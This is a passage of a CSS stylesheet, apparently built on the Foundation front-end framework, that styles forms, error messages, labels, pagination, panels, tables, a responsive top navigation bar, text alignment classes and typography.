form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.7rem; line-height: normal; padding: 0.4rem; border-radius: 0; height: 1.85rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 0.8rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 0.9rem 0; padding: 1rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.15rem; margin: 0; padding: 0 0.15rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.6rem; font-style: italic; font-weight: 300; margin-bottom: 0.8rem; margin-top: -1px; padding: 0.3rem 0.45rem 0.45rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.6rem; font-style: italic; font-weight: 300; margin-bottom: 0.8rem; margin-top: -1px; padding: 0.3rem 0.45rem 0.45rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 0.8rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.6rem; font-style: italic; font-weight: 300; margin-bottom: 0.8rem; margin-top: -1px; padding: 0.3rem 0.45rem 0.45rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.2rem 0.4rem 0.2rem; font-size: 0.55rem; background-color: #163e71; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #759b8a; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.25rem; min-height: 1.2rem; }

ul.pagination li { color: #222222; font-size: 0.7rem; height: 1.2rem; margin-left: 0.25rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.05rem 0.5rem 0.05rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #163e71; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #163e71; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1rem; padding: 1rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.5rem; }

.panel h1.subheader, .panel .sub-banner #sub-banner-container > .subheader, .sub-banner .panel #sub-banner-container > .subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1rem; padding: 1rem; background: #ecf3fb; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.5rem; }

.panel.callout h1.subheader, .panel.callout .sub-banner #sub-banner-container > .subheader, .sub-banner .panel.callout #sub-banner-container > .subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #163e71; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #133561; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.7rem 0; }

.side-nav li { font-size: 0.7rem; font-weight: 300; margin: 0 0 0.35rem 0; }

.side-nav li a:not(.button) { color: #163e71; display: block; margin: 0; padding: 0.35rem 0.7rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #2872cf; }

.side-nav li a:not(.button):active { color: #2872cf; }

.side-nav li.active > a:first-child:not(.button) { color: #2872cf; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #163e71; font-size: 0.7rem; font-weight: bold; text-transform: uppercase; }

table { background: #fff; border: solid 1px #DDDDDD; margin-bottom: 1rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 0.9rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.9rem; font-weight: 700; padding: 0.4rem 0.5rem 0.5rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.9rem; font-weight: 700; padding: 0.4rem 0.5rem 0.5rem; }

table tr th, table tr td { color: #222222; font-size: 0.9rem; padding: 0.45rem 0.5rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #eeeff1; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 0.9rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(22, 62, 113, 0.5); box-shadow: 0 0 6px 1px rgba(22, 62, 113, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #f0f0f0; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 1.5rem; z-index: 98; }

.top-bar { background: #f0f0f0; height: 1.5rem; line-height: 1.5rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.4rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4rem; padding-top: 0.4rem; }

@media only screen and (max-width: 32em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 20px; height: 1.5rem; margin: 0; }

.top-bar .name h1, .top-bar .name .sub-banner #sub-banner-container > *, .sub-banner .top-bar .name #sub-banner-container > *, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 0.8rem; line-height: 1.5rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #163e71; display: block; font-weight: 300; padding: 0 0.7rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #163e71; display: block; font-size: 0.8rem; font-weight: 700; height: 1.5rem; line-height: 1.5rem; padding: 0 0.7rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #163e71; height: 34px; line-height: 33px; padding: 0 1.95rem 0 0.7rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.7rem; -webkit-box-shadow: 0 0 0 1px #163e71, 0 7px 0 1px #163e71, 0 14px 0 1px #163e71; box-shadow: 0 0 0 1px #163e71, 0 7px 0 1px #163e71, 0 14px 0 1px #163e71; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #f0f0f0; }

.top-bar.expanded .toggle-topbar a { color: #163e71; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #163e71, 0 7px 0 1px #163e71, 0 14px 0 1px #163e71; box-shadow: 0 0 0 1px #163e71, 0 7px 0 1px #163e71, 0 14px 0 1px #163e71; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 20px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #787878; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #f0f0f0; }

.top-bar-section ul li > a { color: #163e71; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.8rem; font-weight: 300; padding-left: 0.7rem; padding: 12px 0 12px 0.7rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 0.8rem; padding-left: 0.7rem; padding-right: 0.7rem; background-color: #163e71; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #12325a; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #759b8a; border-color: #5b7e6f; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #5b7e6f; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #fff; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 0.8rem; padding-left: 0.7rem; padding-right: 0.7rem; background-color: #163e71; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #12325a; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #759b8a; border-color: #5b7e6f; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #5b7e6f; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #fff; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #163e71; color: #fff; background: #163e71; }

.top-bar-section ul li.active > a { background: #163e71; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #163e71; color: #fff; }

.top-bar-section .has-form { padding: 0.7rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.7rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 300; padding: 8px 0.7rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 300; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #163e71; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.7rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.5rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.7rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #f0f0f0; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.7rem; height: 1.4rem; position: relative; top: 0.05rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.25rem; top: -0.025rem; }
  .top-bar.expanded { background: #f0f0f0; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 63rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #163e71; background: #163e71; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #f0f0f0; line-height: 1.5rem; padding: 0 0.7rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #163e71; background: #163e71; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #163e71; color: #fff; line-height: 1.5rem; padding: 0 0.7rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #163e71; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #f0f0f0; color: #163e71; line-height: 1.5rem; padding: 12px 0.7rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #f0f0f0; color: #163e71; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #163e71; color: #fff; background: #163e71; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #f2f2f2; border-bottom: none; border-top: none; clear: none; height: 1.5rem; width: 0; }
  .top-bar-section .has-form { background: #f0f0f0; height: 1.5rem; padding: 0 0.7rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #163e71; background: #163e71; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #163e71; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 32em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 32.05em) and (max-width: 51.2em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 32.05em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 72.05em) and (max-width: 96em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 72.05em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 96.05em) and (max-width: 4999999.95em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 96.05em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #163e71; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #133561; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 300; line-height: 1.6; margin-bottom: 1rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.175rem; line-height: 1.6; }

p aside { font-size: 0.7rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { color: #333; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 300; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #7a7a7a; font-size: 60%; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.4rem; }

h2 { font-size: 1rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #7a7a7a; font-weight: 300; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #aaa; border-width: 1px 0 0; clear: both; height: 0; margin: 1.5rem 0 1.45rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #d6e1dc; border-color: #bccfc6; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 300; padding: 0.1rem 0.25rem 0.05rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.6rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #000; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.65rem; color: #626262; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #626262; }

blockquote, blockquote p { line-height: 1.6; color: #7a7a7a; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1rem 0; border: 1px solid #DDDDDD; padding: 0.5rem 0.6rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.75rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.05rem; }

@media only screen and (min-width: 32.05em) { h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1, .sub-banner #sub-banner-container > * { font-size: 1.8rem; }
  h2 { font-size: 1.4rem; }
  h3 { font-size: 1.2rem; }
  h4 { font-size: 1.1rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

